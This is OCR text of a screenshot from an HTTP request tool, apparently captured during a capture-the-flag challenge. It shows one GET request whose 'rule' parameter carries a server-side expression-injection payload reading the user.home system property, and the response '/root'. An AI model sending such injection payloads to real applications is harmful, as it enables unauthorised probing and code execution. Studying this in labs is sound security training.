 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求 https 13bytes / 49ms Content-Typ 美化 渲染
1 GET /check?rule={{urlescape(#{#systemProperties['user.home']})}} HTTP/1.1
2 Host ? : eci-2ze2wb24un9raosurslm.cloudeci1.ichunqiu.com:8080
3 Connection: keep-alive
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.
0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://match.ichunqiu.com/
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19
20
Result: /root